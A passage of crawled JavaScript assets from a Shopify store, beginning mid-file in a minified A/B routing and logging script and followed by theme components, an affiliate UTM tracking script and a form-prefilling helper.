url="https://".concat(HEIMDALL_LOGGER_HOST,"/heimdall/log"),dataToSend=window.btoa(unescape(encodeURIComponent(JSON.stringify(logObject))));return url+="?log_data="+encodeURIComponent(dataToSend),fetch(url,{method:"GET",keepalive:!0})}function sendAsync(){if(_sending){_deferSendTimer&&clearTimeout(_deferSendTimer),_deferSendTimer=setTimeout(sendAsync,500);return}var items=transactions.all();if(items.length!==-1){_sending=!0,_deferSendTimer&&(clearTimeout(_deferSendTimer),_deferSendTimer=null);var requests=items.map(function(item){return function(){var itemToSend=cloneObject(item);return sendLog(itemToSend.eventBody).then(function(respPromise){return item.__completed=!0,respPromise.text()}).then(function(response){})}});promisesInSequence(requests).then(function(){var completedRequests=items.filter(function(item){return item.__completed});transactions.remove(completedRequests),_sending=!1}).catch(function(logSendErr){_sending=!1})}}function setCookie(name,value,days){var expires="";if(days){var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3),expires="expires=".concat(date.toUTCString(),";")}COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=").concat(encodeURIComponent(value||""),"; ").concat(expires," domain=").concat(cookieDomain,"; path=/;");document.cookie=cookieStr})}function getCookie(name){for(var nameEQ=name+"=",ca=document.cookie.split(";"),i=0;i<ca.length;i++){for(var c=ca[i];c.charAt(0)==" ";)c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return decodeURIComponent(c.substring(nameEQ.length,c.length))}return null}function eraseCookie(name){COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=; domain=").concat(cookieDomain,"; path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;");document.cookie=cookieStr})}function checkIsShopifyRoute(path,pathsList){if(pathsList.has(path))return!0;var pathsArr=Array.from(pathsList);for(let i=0;i<pathsArr.length;i++){var pathItem=pathsArr[i];if(path.startsWith(pathItem)||path.indexOf(pathItem)!==-1)return!0}return!1}function generateRedirectionUrl(ttResolvedDest2,requestId2,additionalUrlParams2){var originalUrl=new URL(window.location.href);originalUrl.searchParams.delete("ttc");var originalUrlSearchParams=originalUrl.searchParams,originHost=originalUrl.host,redirectionHost=ttResolvedDest2===AB_DEST_TECTONIC?TECTONIC_SHOP_DOMAIN:SHOPIFY_SHOP_DOMAIN,redirectionUrl=new URL(window.location.href.replace(originHost,redirectionHost));if(Object.keys(additionalUrlParams2||{}).forEach(function(key){isEmptyStr(additionalUrlParams2[key])||originalUrlSearchParams.append(key,additionalUrlParams2[key])}),requestId2){var finalQueryParams="?".concat("request_id=",requestId2);originalUrlSearchParams.size>0&&(finalQueryParams=finalQueryParams.concat("&",originalUrlSearchParams.toString())),redirectionUrl.search=finalQueryParams}return redirectionUrl.toString()}function getOrCreateHermesDeviceId(){return null}function getSessionId(){var sessionId2=getCookie(TT_SESSION_ID_KEY);return isEmptyStr(sessionId2)&&(sessionId2=generateRandomId()),setCookie(TT_SESSION_ID_KEY,sessionId2,SESSION_ID_TTL_DAYS),sessionId2}function getClientInstanceId(){return null}function getCurrentSessionType(){return getCookie(TT_SESS_TYPE)}function setCurrentSessionDestination(dest,sessionType,expiry){setCookie(TT_SESS_DEST,dest,expiry),setCookie(TT_SESS_TYPE,sessionType,expiry),setCookie(TT_SESS_DEST_VERSION,"".concat(HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION),180)}function getCurrentSessionDestination(){var cookieSessDest=getCookie(TT_SESS_DEST);if(isEmptyStr(cookieSessDest))return null;var cookieSessDestVer=getCookie(TT_SESS_DEST_VERSION);return cookieSessDestVer=isEmptyStr(cookieSessDestVer)?-1:parseInt(cookieSessDestVer),cookieSessDestVer<HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION?null:cookieSessDest}try{window.addEventListener(window.cordova?"deviceready":"load",sendAsync,{passive:!0}),window.addEventListener("online",sendAsync,{passive:!0})}catch(sendSetupErr){console.error("[HEIMDALL_SEND_SETUP_ERR] ",sendSetupErr)}try{debugDestination=new URLSearchParams(currentUrlParams).get(TT_DEBUG_DEST_PARAM)||""}catch(debugDestErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",debugDestErr)}try{var urlSearchParams=new URLSearchParams(currentUrlParams);isThemePreview=!isEmptyStr(urlSearchParams.get(SHOPIFY_THEME_EDITOR_PREVIEW_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_ID_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_KEY_PARAM)||"")||window.location.href.indexOf(SHOPIFY_THEME_PREVIEW_HOST)!==-1}catch(previewParamErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",previewParamErr)}try{var isB2BReferrer=document.referrer.indexOf("shopify")!==-1;isB2BReferrer?setCookie(TT_SHOPIFY_B2B_REFERRER,document.referrer):isB2BReferrer=!isEmptyStr(getCookie(TT_SHOPIFY_B2B_REFERRER))}catch(b2bReferrerCheckError){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",b2bReferrerCheckError)}function getConnectionType(){var connection2=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};return connection2.effectiveType||connection2.type||""}try{globalProps.connectionType=getConnectionType();var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;connection&&connection.addEventListener&&connection.addEventListener("change",function(){globalProps.connectionType=getConnectionType()})}catch(connErr){console.error("[HEIMDALL_SETUP_ERR] ",connErr)}var latestEncodedCart=null,requestId=generateRandomId();try{var reqPath=window.location.pathname.replace(/\/$/,"").toLowerCase(),currentDestination=getCurrentSessionDestination(),currentSessionType=getCurrentSessionType(),userAgent=window.navigator.userAgent,sessionId=getSessionId(),deviceId=getOrCreateHermesDeviceId(),clientInstanceId=getClientInstanceId();logDetails.input={requestId,currentUrl,deviceId,sessionId,userAgent,clientInstanceId,currentSessionDestination:currentDestination,currentSessionType,shopifySession,isABRoute,shopifyUser};var isDesktop=!checkIfMobile(userAgent),isSocialBrowser=checkIfSocialBrowser(userAgent),isBotReq=isBot(userAgent),queryString=currentUrlParams,queryParams=new URLSearchParams(queryString),adQueryParams=[queryParams.get("tw_source"),queryParams.get("utm_source"),queryParams.get("utm_medium"),queryParams.get("utm_campaign"),queryParams.get("tw_adid"),queryParams.get("tw_campaign"),queryParams.get("fbclid"),queryParams.get("gclid"),queryParams.get("epik"),queryParams.get("ScCid")].filter(function(data){return!isEmptyStr(data)}).map(function(ad_param){return ad_param.toLowerCase()}),isSocialBrowser=checkIfSocialBrowser(userAgent),isAdReq=adQueryParams.length>0||isSocialBrowser,tectonicCustIdCookie=getCookie(CID_COOKIE_NAME),currentCookie=getCookie(AB_DEST_COOKIE_NAME),currentCookieVersion=getCookie(AB_DEST_COOKIE_VERSION),ttDirectABDest=isEmptyStr(currentCookie)?"":currentCookie,ttDirectABDestVersion=isEmptyStr(currentCookieVersion)?-1:parseInt(currentCookieVersion);logDetails.input.ttDirectABDestCookie=ttDirectABDest,logDetails.input.ttDirectABDestVersionCookie=ttDirectABDestVersion;var currentADCookie=getCookie(AB_AD_DEST_COOKIE_NAME),currentADCookieVersion=getCookie(AB_AD_DEST_COOKIE_VERSION),ttADABDest=isEmptyStr(currentADCookie)?"":currentADCookie,ttADABDestVersion=isEmptyStr(currentADCookieVersion)?-1:parseInt(currentADCookieVersion);logDetails.input.ttADABDestCookie=ttADABDest,logDetails.input.ttADABDestVersionCookie=ttADABDestVersion;var shouldRouteAdsToShopify=HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,shouldRouteDesktopToShopify=HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,shouldRouteBotsToShopify=HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,isTestMode=HEIMDALL_AB_CONFIG.TEST_MODE,isCutoverDone=HEIMDALL_AB_CONFIG.CUTOVER_DONE;logDetails.state={shouldRouteAdsToShopify,shouldRouteDesktopToShopify,shouldRouteBotsToShopify,isTestMode,isCutoverDone,isB2BReferrer,isAdReq,isSocialBrowser,isBotReq,isDesktop,latestEncodedCart};var hasDebugDestination=AB_DESTS.has(debugDestination);logDetails.state.hasDebugDestination=hasDebugDestination;var isShopifyRoute=checkIsShopifyRoute(reqPath,SHOPIFY_ROUTES);logDetails.state.isShopifyRoute=isShopifyRoute;var isTestUser=tectonicCustIdCookie&&TEST_USERS_LIST.has(tectonicCustIdCookie)||!1;logDetails.state.isTestUser=isTestUser;var shouldForceCurrReqToShopify=isB2BReferrer||isShopifyRoute||isThemePreview||shouldRouteAdsToShopify&&isAdReq||shouldRouteBotsToShopify&&isBotReq||shouldRouteDesktopToShopify&&isDesktop;logDetails.state.shouldForceCurrReqToShopify=shouldForceCurrReqToShopify;var isABReq=!isTestMode&&!shouldForceCurrReqToShopify&&!isTestUser&&!hasDebugDestination&&isABRoute;logDetails.output.isABReq=isABReq;var ttTempABDest="";(isTestMode||shouldForceCurrReqToShopify)&&(ttTempABDest=AB_DEST_SHOPIFY),isTestUser&&!shouldForceCurrReqToShopify&&(ttTempABDest=AB_DEST_TECTONIC),hasDebugDestination&&(ttTempABDest=debugDestination),logDetails.output.tempABDest=ttTempABDest;var ttADDestProb=-1,isModified=!1,isADCookieAbsentOrOutdated=!AB_DESTS.has(ttADABDest)||ttADABDestVersion<HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION;logDetails.output.isADCookieAbsentOrOutdated=isADCookieAbsentOrOutdated,isABReq&&!shouldRouteAdsToShopify&&isAdReq&&isADCookieAbsentOrOutdated&&(isModified=!0,ttADDestProb=Math.random(),ttADDestProb>HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH?ttADABDest=AB_DEST_TECTONIC:ttADABDest=AB_DEST_SHOPIFY,ttADABDestVersion=HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION),logDetails.output.ttADABDestCookie=ttADABDest,logDetails.output.ttADABDestVersionCookie=ttADABDestVersion,logDetails.output.ttADDestProb=ttADDestProb,logDetails.output.isADDestModified=isModified;var isRegularReq=ttTempABDest==="";logDetails.output.isRegularReq=isRegularReq;var isDirectCookieAbsentOrOutdated=!AB_DESTS.has(ttDirectABDest)||ttDirectABDestVersion<HEIMDALL_AB_CONFIG.TT_DEST_VERSION;logDetails.output.isCookieAbsentOrOutdated=isDirectCookieAbsentOrOutdated;var ttDirectDestProb=-1,isModified=!1;isABReq&&!isAdReq&&isDirectCookieAbsentOrOutdated&&(isModified=!0,ttDirectDestProb=Math.random(),isTestUser||ttDirectDestProb>HEIMDALL_AB_CONFIG.TT_DEST_THRESH?ttDirectABDest=AB_DEST_TECTONIC:ttDirectABDest=AB_DEST_SHOPIFY,ttDirectABDestVersion=HEIMDALL_AB_CONFIG.TT_DEST_VERSION),logDetails.output.ttDirectABDestCookie=ttDirectABDest,logDetails.output.ttDirectABDestVersionCookie=ttDirectABDestVersion,logDetails.output.ttDirectDestProb=ttDirectDestProb,logDetails.output.isDirectDestModified=isModified;var ttABDest=isAdReq?ttADABDest:ttDirectABDest;logDetails.output.ttABDest=ttABDest;var ttResolvedDest=isABReq?ttABDest:ttTempABDest;isABReq&&!isEmptyStr(currentDestination)&&AB_DESTS.has(currentDestination)&&(ttResolvedDest=currentDestination),isABReq&&isCutoverDone&&(ttResolvedDest=AB_DEST_TECTONIC),logDetails.output.ttResolvedDest=ttResolvedDest,isABReq&&(isAdReq?(setCookie(AB_AD_DEST_COOKIE_NAME,ttADABDest,180),setCookie(AB_AD_DEST_COOKIE_VERSION,"".concat(ttADABDestVersion),180)):(setCookie(AB_DEST_COOKIE_NAME,ttDirectABDest,180),setCookie(AB_DEST_COOKIE_VERSION,"".concat(ttDirectABDestVersion),180)));var additionalUrlParams={};ttResolvedDest===AB_DEST_TECTONIC&&(additionalUrlParams={tthclid:btoa(JSON.stringify({referrer:document.referrer,session:shopifySession,user:shopifyUser}))});var ttResolvedUrl=generateRedirectionUrl(ttResolvedDest,requestId,additionalUrlParams);logDetails.output.ttResolvedUrl=ttResolvedUrl,logDetails.output.sessionExpiryDays=SESSION_DEST_COOKIE_TTL_DAYS,execTime=Date.now()-startTime,isEmptyStr(currentSessionType)&&(currentSessionType=isABReq?isAdReq?"AD":"DIRECT":"TEMP"),logDetails.output.currentSessionType=currentSessionType,isABReq&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),console.log("TT_HEIMDALL_LOG",logDetails),ttResolvedDest===AB_DEST_TECTONIC?(sendImmediately=!0,setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),window.location.replace(ttResolvedUrl)):ttResolvedDest===AB_DEST_SHOPIFY&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,SESSION_DEST_COOKIE_TTL_DAYS)}catch(execErr){console.error("[HEIMDALL_EXEC_ERR] ",execErr),heimdallErr=execErr.stack||execErr.message,isErrored=!0}finally{try{Object.keys(globalProps).forEach(function(propName){logDetails.input[propName]=globalProps[propName]}),logDetails.input.encodedUrl=window.btoa(currentUrl);var logBody={heimdall:logDetails,client:{url:currentUrl,_time:Date.now(),execStatus:isErrored?"FAILED":"SUCCESS",execTime,error:heimdallErr}};sendImmediately?sendLog(logBody):(transactions.add({eventBody:logBody}),sendAsync())}catch(sendErr){console.error("[HEIMDALL_SEND_ERR] ",sendErr)}}
//# sourceMappingURL=/cdn/shop/t/137/assets/tt_heimdall.js.map?v=39352164862768543851768815811


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741
body_size: 582
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-select")){class a extends HTMLElement{constructor(){super(),this.button=this.querySelector(".custom-select__btn"),this.listbox=this.querySelector(".custom-select__listbox"),this.selectedOption=this.querySelector('[aria-selected="true"]'),this.selectedOption||(this.selectedOption=this.listbox.firstElementChild),this.setButtonWidth(),window.initLazyScript(this,this.init.bind(this))}init(){this.options=this.querySelectorAll(".custom-select__option"),this.nativeSelect=document.getElementById(this.id+"-native"),this.swatches="swatch"in this.options[this.options.length-1].dataset,this.focusedClass="is-focused",this.searchString="",this.listboxOpen=!1,this.selectedOption=this.querySelector('[aria-selected="true"]'),this.selectedOption||(this.selectedOption=this.listbox.firstElementChild),this.addEventListener("keydown",this.handleKeydown.bind(this)),this.button.addEventListener("mousedown",this.handleMousedown.bind(this))}static getNextVisibleSibling(t){let e=t.nextElementSibling;for(;e;){if("none"!==e.style.display)return e;e=e.nextElementSibling}return null}static getPreviousVisibleSibling(t){let e=t.previousElementSibling;for(;e;){if("none"!==e.style.display)return e;e=e.previousElementSibling}return null}addListboxOpenListeners(){this.mouseoverHandler=this.handleMouseover.bind(this),this.mouseleaveHandler=this.handleMouseleave.bind(this),this.clickHandler=this.handleClick.bind(this),this.blurHandler=this.handleBlur.bind(this),this.listbox.addEventListener("mouseover",this.mouseoverHandler),this.listbox.addEventListener("mouseleave",this.mouseleaveHandler),this.listbox.addEventListener("click",this.clickHandler),this.listbox.addEventListener("blur",this.blurHandler)}removeListboxOpenListeners(){this.listbox.removeEventListener("mouseover",this.mouseoverHandler),this.listbox.removeEventListener("mouseleave",this.mouseleaveHandler),this.listbox.removeEventListener("click",this.clickHandler),this.listbox.removeEventListener("blur",this.blurHandler)}handleKeydown(t){this.listboxOpen?this.handleKeyboardNav(t):"ArrowUp"!==t.key&&"ArrowDown"!==t.key&&" "!==t.key||(t.preventDefault(),this.showListbox())}handleMousedown(t){this.listboxOpen||0!==t.button||this.showListbox()}handleMouseover(t){t.target.matches("li")&&this.focusOption(t.target)}handleMouseleave(){this.focusOption(this.selectedOption)}handleClick(t){"LI"===t.target.tagName&&this.selectOption(t.target)}handleBlur(){this.listboxOpen&&this.hideListbox()}handleKeyboardNav(t){let e;switch("Tab"===t.key&&t.preventDefault(),t.key){case"ArrowUp":case"ArrowDown":t.preventDefault(),(e="ArrowUp"===t.key?a.getPreviousVisibleSibling(this.focusedOption):a.getNextVisibleSibling(this.focusedOption))&&!e.classList.contains("is-disabled")&&this.focusOption(e);break;case"Enter":case" ":t.preventDefault(),this.selectOption(this.focusedOption);break;case"Escape":t.preventDefault(),this.hideListbox();break;default:(e=this.findOption(t.key))&&this.focusOption(e)}}setButtonWidth(){var t=t=>{t=getComputedStyle(t);return parseFloat(t.paddingLeft)+parseFloat(t.paddingRight)},e=t(this.button),t=t(this.selectedOption),s=this.button.offsetWidth-this.button.clientWidth,i=Math.ceil(this.selectedOption.getBoundingClientRect().width);this.button.style.setProperty("--custom-select-button-width",i-t+e+s+"px")}showListbox(){this.listbox.hidden=!1,this.listboxOpen=!0,this.classList.add("is-open"),this.button.setAttribute("aria-expanded","true"),this.listbox.setAttribute("aria-hidden","false"),setTimeout(()=>{this.focusOption(this.selectedOption),this.listbox.focus(),this.addListboxOpenListeners()})}hideListbox(){this.listboxOpen&&(this.listbox.hidden=!0,this.listboxOpen=!1,this.classList.remove("is-open"),this.button.setAttribute("aria-expanded","false"),this.listbox.setAttribute("aria-hidden","true"),this.focusedOption&&(this.focusedOption.classList.remove(this.focusedClass),this.focusedOption=null),this.button.focus(),this.removeListboxOpenListeners())}findOption(t){return this.searchString+=t,this.searchTimer&&clearTimeout(this.searchTimer),this.searchTimer=setTimeout(()=>{this.searchString=""},500),Array.from(this.options).find(t=>t.innerText.toLowerCase().includes(this.searchString)&&!t.classList.contains("is-disabled"))}focusOption(t){var e;this.focusedOption&&this.focusedOption.classList.remove(this.focusedClass),this.focusedOption=t,this.focusedOption.classList.add(this.focusedClass),this.listbox.scrollHeight>this.listbox.clientHeight&&(this.listbox.clientHeight+this.listbox.scrollTop<(e=t.offsetTop+t.offsetHeight)?this.listbox.scrollTop=e-this.listbox.clientHeight:t.offsetTop<this.listbox.scrollTop&&(this.listbox.scrollTop=t.offsetTop))}selectOption(t){t!==this.selectedOption&&(t.setAttribute("aria-selected","true"),this.selectedOption.setAttribute("aria-selected","false"),this.swatches&&(this.button.dataset.swatch=t.dataset.swatch||""),this.button.firstElementChild.textContent=t.firstElementChild.textContent,this.listbox.setAttribute("aria-activedescendant",t.id),this.selectedOption=document.getElementById(t.id),this.nativeSelect?(this.nativeSelect.value=t.dataset.value,this.nativeSelect.dispatchEvent(new Event("change",{bubbles:!0}))):(t={selectedValue:t.dataset.value},this.dispatchEvent(new CustomEvent("change",{bubbles:!0,detail:t})))),this.hideListbox()}}customElements.define("custom-select",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/article-pagination.aio.min.js?v=108502830115066900611768815727
body_size: 33
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("article-pagination")){class a extends HTMLElement{constructor(){super(),this.article=this.closest(".js-article"),this.paginationText=this.querySelector(".js-pagination-text"),this.paginationLinks=this.querySelectorAll(".js-pagination-link"),this.init(),this.addListeners()}disconnectedCallback(){window.removeEventListener("scroll",this.scrollHandler)}init(){this.handleScroll(),this.paginationText&&(this.paginationText.dataset.showReadingTime&&this.estimateReadingTime(),theme.device.hasHover)&&this.paginationLinks.forEach(t=>{t.title&&0<t.title.length&&(t.setAttribute("data-title",t.title),t.removeAttribute("title"))})}addListeners(){this.scrollHandler=this.scrollHandler||this.handleScroll.bind(this),window.addEventListener("scroll",this.scrollHandler),this.paginationText&&theme.device.hasHover&&(this.mouseEnterHandler=this.mouseEnterHandler||this.handleMenuMouseEnter.bind(this),this.mouseLeaveHandler=this.mouseLeaveHandler||this.handleMenuMouseLeave.bind(this),this.paginationLinks.forEach(t=>{t.addEventListener("mouseenter",this.mouseEnterHandler),t.addEventListener("mouseleave",this.mouseLeaveHandler)}))}handleScroll(){var t=this.article.getBoundingClientRect().height+this.article.offsetTop-window.innerHeight+200,e=parseInt(100/t*window.scrollY,10);this.style.setProperty("--pagination-percent",e+"%"),this.classList.toggle("is-visible",window.scrollY-t<300)}handleMenuMouseEnter(t){t.currentTarget.dataset.title&&(this.paginationText.textContent=t.currentTarget.dataset.title)}handleMenuMouseLeave(){this.paginationText.dataset.readTime?this.paginationText.textContent=this.paginationText.dataset.readTime:this.paginationText.textContent=""}estimateReadingTime(){var t=this.article.querySelector(".article__content").textContent.trim().split(/\s+/).length||1,t=Math.round(t/240),t=theme.strings.articleReadTime.replace("[x]",0<t?t:1);this.paginationText.textContent=t,this.paginationText.setAttribute("data-read-time",t)}}customElements.define("article-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.js?v=110640855525537866631768815802
body_size: -209
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function debounce(t,i=300){let s;return(...e)=>{clearTimeout(s),s=setTimeout(()=>t.apply(this,e),i)}}if(!customElements.get("speech-search-button")){class e extends HTMLElement{constructor(){super(),this.recognition=null,this.isListening=!1,this.form=null,this.searchInput=null,this.predictiveSearch=this.closest("predictive-search");var e=window.navigator.userAgent.toLowerCase();"webkitSpeechRecognition"in window&&-1<e.indexOf("chrome")&&window.chrome&&-1===e.indexOf("edg/")?(this.init(),this.bindEvents()):this.predictiveSearch&&this.predictiveSearch.classList.add("speech-search--failed")}bindEvents(){this.recognition.addEventListener("result",debounce(e=>{e.results&&(e=e.results[0][0].transcript,this.searchInput.value=e,"combobox"===this.searchInput.getAttribute("role")?this.searchInput.dispatchEvent(new Event("input")):this.form.submit())},300)),this.recognition.addEventListener("audiostart",()=>{this.isListening=!0,this.classList.add("search__speech-listening")}),this.recognition.addEventListener("audioend",()=>{this.isListening=!1,this.classList.remove("search__speech-listening")}),this.addEventListener("click",this.toggleListen),this.addEventListener("keydown",e=>{"Space"!==e.code&&"Enter"!==e.code||this.toggleListen(e)})}init(){this.classList.remove("hidden"),this.recognition=new window.webkitSpeechRecognition,this.recognition.continuous=!1,this.recognition.interimResults=!1,this.form=this.closest("form"),this.searchInput=this.form.querySelector(".js-search-input"),this.predictiveSearch&&this.predictiveSearch.classList.add("speech-search--enabled")}toggleListen(e){e.preventDefault(),this.isListening?this.recognition.stop():this.recognition.start()}}customElements.define("speech-search-button",e)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.js?v=138068661035306725131768815725
body_size: 128
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("announcement-bar")){class a extends HTMLElement{constructor(){super(),this.slider=this.querySelector(".announcement__slider"),this.localization=this.querySelector(".announcement__localization"),this.links=this.querySelectorAll(".js-announcement-link"),this.menu=document.querySelector(".main-menu__content"),this.isPaused=!1,this.bindEvents(),this.init()}disconnectedCallback(){this.moveLinksHandler&&window.removeEventListener("on:breakpoint-change",this.moveLinksHandler),this.moveLocalizationHandler&&window.removeEventListener("on:breakpoint-change",this.moveLocalizationHandler)}bindEvents(){this.links&&(this.moveLinksHandler=this.moveLinksHandler||this.moveLinks.bind(this),window.addEventListener("on:breakpoint-change",this.moveLinksHandler)),this.localization&&(this.moveLocalizationHandler=this.moveLocalizationHandler||this.moveLocalization.bind(this),window.addEventListener("on:breakpoint-change",this.moveLocalizationHandler)),this.slider&&(this.slider.addEventListener("mouseenter",this.pauseSlider.bind(this)),this.slider.addEventListener("mouseleave",this.resumeSlider.bind(this)))}init(){if(this.slider){let t=this.slider.querySelectorAll(".announcement__text"),n=(t[0].classList.add("is-visible"),()=>{var e,i;!this.isPaused&&theme.elementUtil.isInViewport(this)&&(e=this.slider.querySelector(".announcement__text.is-visible"),i=(e=Array.from(e.parentNode.children).indexOf(e))+1<t.length?e+1:0,"rtl"===document.dir?this.slider.scrollTo(-Math.abs(i*t[i].clientWidth),0):this.slider.scrollTo(t[i].offsetLeft-32,0),t[i].classList.add("is-visible"),t[e].classList.remove("is-visible")),setTimeout(n,this.dataset.slideDelay)});setTimeout(n,this.dataset.slideDelay)}this.links&&this.moveLinks(),this.localization&&this.moveLocalization()}moveLinks(){var e=document.querySelector(".mob__announcement-links");if(theme.mediaMatches.md||e)theme.mediaMatches.md&&e&&e.remove();else{let i=document.createElement("nav");i.classList.add("mob__announcement-links");e=document.createElement("ul");i.classList.add("secondary-nav"),this.links.forEach(e=>{i.innerHTML+=`<li><a class="secondary-nav__item" href="${e.href}">${e.innerText}</a>`}),i.appendChild(e),this.menu.appendChild(i)}}moveLocalization(){var e=document.querySelector(".mob__localization");theme.mediaMatches.md||e?theme.mediaMatches.md&&e&&(this.localization.appendChild(e.firstElementChild),e.remove()):((e=document.createElement("div")).classList.add("mob__localization"),e.appendChild(this.localization.firstElementChild),this.menu.appendChild(e))}pauseSlider(){this.isPaused=!0}resumeSlider(){this.isPaused=!1}}customElements.define("announcement-bar",a)}

--- FILE ---
content_type: application/javascript
request_url: https://ecomapp.vcommission.com/public/js/tracking_app_script.js?v=1766125144&shop=ruhe-solution.myshopify.com
body_size: 1170
content:
(() => {
    const TRVC_TRACKING_SCRIPT = 'ecomapp.vcommission.com/public/js/tracking_app_script.js';
    const TRVC_ARRAY_UTM_SOURCE = ['vcommission', 'vc', 'vcom'];
    const TRVC_UTM_KEYS = ['utm_source', 'utm_term', 'utm_medium', 'utm_campaign', 'utm_content', 'p1', 'click_id'];

    const selectedScript = document.querySelector(`script[src*="${TRVC_TRACKING_SCRIPT}"]`);
    //console.log("selectedScript", selectedScript);
    if (!selectedScript) return;

    const tpaPageURL = window.location.href; 

    // Helper: Set Cookie
    const trvcSetCookie = (name, value, days = 30) => {
        const d = new Date();
        d.setTime(d.getTime() + days * 86400000);
        document.cookie = `${name}=${value}; expires=${d.toUTCString()}; path=/`;
    };

    // Helper: Get Cookie
    const trvcGetCookie = name => {
        const cookies = document.cookie.split('; ');
        const found = cookies.find(c => c.startsWith(name + '='));
        return found ? found.split('=')[1] : '';
    };

    // Helper: Parse Query Params
    const getQueryParams = () => {
        return Object.fromEntries(new URLSearchParams(window.location.search));
    };

    // Set all UTM cookies dynamically
    const setAllCookies = () => {
        const params = getQueryParams();
        TRVC_UTM_KEYS.forEach(key => {
            if (params[key]) {
                trvcSetCookie(`tr_vc-${key}`, params[key], 30);
            }
        });
        trvcSetCookie(`tr_vc-lp_url`, tpaPageURL, 30);
    }; 

    // Build cart attributes from cookies
    const getUtmAttributes = () => ({
        utm_source: trvcGetCookie('tr_vc-utm_source'),
        utm_medium: trvcGetCookie('tr_vc-utm_medium'),
        utm_campaign: trvcGetCookie('tr_vc-utm_campaign'),
        utm_content: trvcGetCookie('tr_vc-utm_content'),
        tr_click_id: trvcGetCookie('tr_vc-click_id')
    });

    // Update Shopify Cart Attributes
    const updateCartAttributes = attributes => {
        try {
            fetch('/cart/update.js', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                },
                body: JSON.stringify({ attributes })
            })
            .then(() => console.log('Cart attributes updated'))
            .catch(err => console.warn('Cart update skipped:', err));
        } catch (err) {
            console.warn('Cart update failed:', err);
        }
    };

    // Main Logic
    const trvcsrc = selectedScript.getAttribute("src");
    const trvcurl = new URL(trvcsrc);
    const TRVC_STORE_URL = trvcurl.searchParams.get("shop");
    //console.log("TRVC_STORE_URL:", TRVC_STORE_URL);

    // If URL contains UTM parameters
    if (tpaPageURL.includes('utm_source')) {
        setAllCookies();   

        var trvcGetUtmSource = trvcGetCookie('tr_vc-utm_source');

        if (trvcGetUtmSource) {
            let isMatched = false;

            for (let item of TRVC_ARRAY_UTM_SOURCE) {
                if (trvcGetUtmSource.toLowerCase().includes(item.toLowerCase())) {
                    isMatched = true;
                    console.log(`Matched with: ${item}`);
                    break;
                }
            }

            if (isMatched) {
                console.log("✅ UTM source matched");
                updateCartAttributes(getUtmAttributes());
            } else {
                console.log("❌ No match found");
                var trvcGetClickID = trvcGetCookie('tr_vc-click_id');
                if (trvcGetClickID) {
                    trvcSetCookie('tr_vc-click_id', "bvc"+trvcGetClickID, 30);
                    setTimeout(function(){
                        updateCartAttributes(getUtmAttributes());
                    }, 1000);
                }
            }
        } else {
            console.log("⚠️ No UTM source cookie found");
        }
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166
body_size: -257
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
